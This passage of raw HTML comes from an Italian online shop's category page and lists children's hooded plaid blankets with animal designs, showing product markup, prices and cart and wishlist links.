<a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '196', false, 1); return false;" data-id-product="196" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Plaid coperta bambini con cappuccio e occhi luminosi papera : pt007" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/plaid-bambini/196-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-papera-pt007.html" title="Plaid coperta bambini con cappuccio e occhi luminosi papera : pt007" itemprop="url"> <span itemprop="name">Plaid coperta bambini con cappuccio e occhi luminosi papera : pt007</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/196-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-papera-pt007.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.8" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 10,80</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="196" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/197-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-panda-pt007-2.html"><meta itemprop="sku" content="parent-GBC575"><meta itemprop="mpn" content="parent-GBC575" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/197-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-panda-pt007-2.html" class="lnk_img product-image" title="Plaid coperta bambini con cappuccio e occhi luminosi panda : pt007-2"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29743-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-panda-pt007-2.jpg" alt="Plaid coperta bambini con cappuccio e occhi luminosi panda : pt007-2" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '197', false, 1); return false;" data-id-product="197" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Plaid coperta bambini con cappuccio e occhi luminosi panda : pt007-2" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/plaid-bambini/197-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-panda-pt007-2.html" title="Plaid coperta bambini con cappuccio e occhi luminosi panda : pt007-2" itemprop="url"> <span itemprop="name">Plaid coperta bambini con cappuccio e occhi luminosi panda : pt007-2</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/197-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-panda-pt007-2.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.8" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 10,80</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="197" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/198-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-gatto-pt007-3.html"><meta itemprop="sku" content="parent-GBC576"><meta itemprop="mpn" content="parent-GBC576" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/198-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-gatto-pt007-3.html" class="lnk_img product-image" title="Plaid coperta bambini con cappuccio e occhi luminosi gatto : pt007-3"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29745-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-gatto-pt007-3.jpg" alt="Plaid coperta bambini con cappuccio e occhi luminosi gatto : pt007-3" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '198', false, 1); return false;" data-id-product="198" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Plaid coperta bambini con cappuccio e occhi luminosi gatto : pt007-3" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/plaid-bambini/198-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-gatto-pt007-3.html" title="Plaid coperta bambini con cappuccio e occhi luminosi gatto : pt007-3" itemprop="url"> <span itemprop="name">Plaid coperta bambini con cappuccio e occhi luminosi gatto : pt007-3</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/198-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-gatto-pt007-3.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.8" /><span class="price special-price">€ 10,80</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/198-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-gatto-pt007-3.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/200-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-cane-pt007-5.html"><meta itemprop="sku" content="parent-GBC578"><meta itemprop="mpn" content="parent-GBC578" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/200-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-cane-pt007-5.html" class="lnk_img product-image" title="Plaid coperta bambini con cappuccio e occhi luminosi cane : pt007-5"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/1302-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-cane-pt007-5.jpg" alt="Plaid coperta bambini con cappuccio e occhi luminosi cane : pt007-5" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '200', false, 1); return false;" data-id-product="200" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Plaid coperta bambini con cappuccio e occhi luminosi cane : pt007-5" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/plaid-bambini/200-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-cane-pt007-5.html" title="Plaid coperta bambini con cappuccio e occhi luminosi cane : pt007-5" itemprop="url"> <span itemprop="name">Plaid coperta bambini con cappuccio e occhi luminosi cane : pt007-5</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/200-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-cane-pt007-5.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.8" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 10,80</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="200" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/201-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-scimmietta-in-peluche-porta-plaid-pt008.html"><meta itemprop="sku" content="parent-GBC579"><meta itemprop="mpn" content="parent-GBC579" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/201-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-scimmietta-in-peluche-porta-plaid-pt008.html" class="lnk_img product-image" title="Plaid coperta bambini con pelliccia 100% poliestere con scimmietta in peluche porta plaid pt008"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29747-large_default/plaid-coperta-bambini-con-pelliccia-100-poliestere-con-scimmietta-in-peluche-porta-plaid-pt008.jpg" alt="Plaid coperta bambini con pelliccia 100% poliestere con scimmietta in peluche porta plaid pt008" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '201', false, 1); return false;" data-id-product="201" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Plaid coperta bambini con pelliccia 100% poliestere con scimmietta in peluche porta plaid pt008" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/plaid-bambini/201-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-scimmietta-in-peluche-porta-plaid-pt008.html" title="Plaid coperta bambini con pelliccia 100% poliestere con scimmietta in peluche porta plaid pt008" itemprop="url"> <span itemprop="name">Plaid coperta bambini con pelliccia 100% poliestere con scimmietta in peluche porta plaid pt008</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/201-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-scimmietta-in-peluche-porta-plaid-pt008.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="14.4" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 14,40</span><span class="old price">€ 17,55</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="201" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/202-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-pecora-in-peluche-porta-plaid-pt008.html"><meta itemprop="sku" content="parent-GBC580"><meta itemprop="mpn" content="parent-GBC580" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/202-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-pecora-in-peluche-porta-plaid-pt008.html" class="lnk_img product-image" title="Plaid coperta bambini con pelliccia 100% poliestere con pecora in peluche porta plaid pt008"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29748-large_default/plaid-coperta-bambini-con-pelliccia-100-poliestere-con-pecora-in-peluche-porta-plaid-pt008.jpg" alt="Plaid coperta bambini con pelliccia 100% poliestere con pecora in peluche porta plaid pt008" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '202', false, 1); return false;" data-id-product="202" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Plaid coperta bambini con pelliccia 100% poliestere con pecora in peluche porta plaid pt008" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/plaid-bambini/202-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-pecora-in-peluche-porta-plaid-pt008.html" title="Plaid coperta bambini con pelliccia 100% poliestere con pecora in peluche porta plaid pt008" itemprop="url"> <span itemprop="name">Plaid coperta bambini con pelliccia 100% poliestere con pecora in peluche porta plaid pt008</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/202-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-pecora-in-peluche-porta-plaid-pt008.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="14.4" /><span class="price special-price">€ 14,40</span><span class="old price">€ 17,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/202-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-pecora-in-peluche-porta-plaid-pt008.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/203-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-orso-in-peluche-porta-plaid-pt008.html"><meta itemprop="sku" content="parent-GBC581"><meta itemprop="mpn" content="parent-GBC581" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/203-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-orso-in-peluche-porta-plaid-pt008.html" class="lnk_img product-image" title="Plaid coperta bambini con pelliccia 100% poliestere con orso in peluche porta plaid pt008"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29749-large_default/plaid-coperta-bambini-con-pelliccia-100-poliestere-con-orso-in-peluche-porta-plaid-pt008.jpg" alt="Plaid coperta bambini con pelliccia 100% poliestere con orso in peluche porta plaid pt008" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '203', false, 1); return false;" data-id-product="203" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Plaid coperta bambini con pelliccia 100% poliestere con orso in peluche porta plaid pt008" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/plaid-bambini/203-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-orso-in-peluche-porta-plaid-pt008.html" title="Plaid coperta bambini con pelliccia 100% poliestere con orso in peluche porta plaid pt008" itemprop="url"> <span itemprop="name">Plaid coperta bambini con pelliccia 100% poliestere con orso in peluche porta plaid pt008</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/203-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-orso-in-peluche-porta-plaid-pt008.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="14.4" /><span class="price special-price">€ 14,40</span><span class="old price">€ 17,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/203-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-orso-in-peluche-porta-plaid-pt008.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/204-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-gatto-in-peluche-porta-plaid-pt008.html"><meta itemprop="sku" content="parent-GBC582"><meta itemprop="mpn" content="parent-GBC582" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/204-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-gatto-in-peluche-porta-plaid-pt008.html" class="lnk_img product-image" title="Plaid coperta bambini con pelliccia 100% poliestere con gatto in peluche porta plaid - pt008"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29750-large_default/plaid-coperta-bambini-con-pelliccia-100-poliestere-con-gatto-in-peluche-porta-plaid-pt008.jpg" alt="Plaid coperta bambini con pelliccia 100% poliestere con gatto in peluche porta plaid - pt008" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '204', false, 1); return false;" data-id-product="204" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Plaid coperta bambini con pelliccia 100% poliestere con gatto in peluche porta plaid - pt008" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/plaid-bambini/204-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-gatto-in-peluche-porta-plaid-pt008.html" title="Plaid coperta bambini con pelliccia 100% poliestere con gatto in peluche porta plaid - pt008" itemprop="url"> <span itemprop="name">Plaid coperta bambini con pelliccia 100% poliestere con gatto in peluche porta plaid - pt008</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/204-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-gatto-in-peluche-porta-plaid-pt008.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="14.4" /><span class="price special-price">€ 14,40</span><span class="old price">€ 17,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/204-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-gatto-in-peluche-porta-plaid-pt008.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/205-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-cane-in-peluche-porta-plaid-pt008.html"><meta itemprop="sku" content="parent-GBC583"><meta itemprop="mpn" content="parent-GBC583" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/205-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-cane-in-peluche-porta-plaid-pt008.html" class="lnk_img product-image" title="Plaid coperta bambini con pelliccia 100% poliestere con cane in peluche porta plaid pt008"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29751-large_default/plaid-coperta-bambini-con-pelliccia-100-poliestere-con-cane-in-peluche-porta-plaid-pt008.jpg" alt="Plaid coperta bambini con pelliccia 100% poliestere con cane in peluche porta plaid pt008" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '205', false, 1); return false;" data-id-product="205" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Plaid coperta bambini con pelliccia 100% poliestere con cane in peluche porta plaid pt008" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/plaid-bambini/205-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-cane-in-peluche-porta-plaid-pt008.html" title="Plaid coperta bambini con pelliccia 100% poliestere con cane in peluche porta plaid pt008" itemprop="url"> <span itemprop="name">Plaid coperta bambini con pelliccia 100% poliestere con cane in peluche porta plaid pt008</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/205-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-cane-in-peluche-porta-plaid-pt008.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="14.4" /><span class="price special-price">€ 14,40</span><span class="old price">€ 17,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/205-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-cane-in-peluche-porta-plaid-pt008.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/206-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-volpe-in-peluche-porta-plaid-pt008.html"><meta itemprop="sku" content="parent-GBC584"><meta itemprop="mpn" content="parent-GBC584" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/206-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-volpe-in-peluche-porta-plaid-pt008.html" class="lnk_img product-image" title="Plaid coperta bambini con pelliccia 100% poliestere con volpe in peluche porta plaid pt008"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29752-large_default/plaid-coperta-bambini-con-pelliccia-100-poliestere-con-volpe-in-peluche-porta-plaid-pt008.jpg" alt="Plaid coperta bambini con pelliccia 100% poliestere con volpe in peluche porta plaid pt008" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '206', false, 1); return false;" data-id-product="206" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Plaid coperta bambini con pelliccia 100% poliestere con volpe in peluche porta plaid pt008" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/plaid-bambini/206-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-volpe-in-peluche-porta-plaid-pt008.html" title="Plaid coperta bambini con pelliccia 100% poliestere con volpe in peluche porta plaid pt008" itemprop="url"> <span itemprop="name">Plaid coperta bambini con pelliccia 100% poliestere con volpe in peluche porta plaid pt008</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/206-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-volpe-in-peluche-porta-plaid-pt008.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="14.4" /><span class="price special-price">€ 14,40</span><span class="old price">€ 17,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/206-plaid-coperta-bambini-con-pelliccia-100-poliestere-con-volpe-in-peluche-porta-plaid-pt008.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/963-plaid-coperta-bambini-100-poliestere-con-cappuccio-e-occhi-luminosi-gallo-pt007-2.html"><meta itemprop="sku" content="parent-GBC575-GALLO"><meta itemprop="mpn" content="parent-GBC575-GALLO" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/963-plaid-coperta-bambini-100-poliestere-con-cappuccio-e-occhi-luminosi-gallo-pt007-2.html" class="lnk_img product-image" title="Plaid coperta bambini 100% poliestere con cappuccio e occhi luminosi gallo pt007-2"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/46582-large_default/plaid-coperta-bambini-100-poliestere-con-cappuccio-e-occhi-luminosi-gallo-pt007-2.jpg" alt="Plaid coperta bambini 100% poliestere con cappuccio e occhi luminosi gallo pt007-2" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '963', false, 1); return false;" data-id-product="963" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Plaid coperta bambini 100% poliestere con cappuccio e occhi luminosi gallo pt007-2" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/plaid-bambini/963-plaid-coperta-bambini-100-poliestere-con-cappuccio-e-occhi-luminosi-gallo-pt007-2.html" title="Plaid coperta bambini 100% poliestere con cappuccio e occhi luminosi gallo pt007-2" itemprop="url"> <span itemprop="name">Plaid coperta bambini 100% poliestere con cappuccio e occhi luminosi gallo pt007-2</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" 